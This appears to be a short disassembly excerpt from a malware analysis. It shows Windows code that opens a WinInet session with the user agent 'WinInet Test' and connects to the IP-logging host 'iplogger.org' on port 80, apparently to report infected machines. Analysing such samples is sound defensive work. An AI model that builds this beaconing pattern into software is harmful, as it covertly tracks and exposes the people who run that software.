 loc_40584C:
movsx ax, byte ptr [esi]
lea ecx, [ebp+4E8h+var_438]
movzx eax, ax
push eax
call sub_40D31F
inc esi
push ebx ; dwFlags
push ebx ; lpszProxyBypass
push ebx ; lpszProxy
push ebx ; dwAccessType
push offset szAgent ; "WinInet Test"
mov byte ptr [ebp+4E8h+var_4EC], 12h
mov [ebp+4E8h+var_4F5], bl
call ds:InternetOpenW
mov ebx, eax
test ebx, ebx
jz loc_405927
push 1 ; dwContext
xor eax, eax
push eax ; dwFlags
push 3 ; dwService
push eax ; lpszPassword
push eax ; lpszUserName
push 50h ; nServerPort
push offset szServerName ; "iplogger.org"
push ebx ; hInternet
call ds:InternetConnectW
mov edi, ds:InternetCloseHandle
mov [ebp+4E8h+hInternet], eax
test eax, eax
jz short loc_405913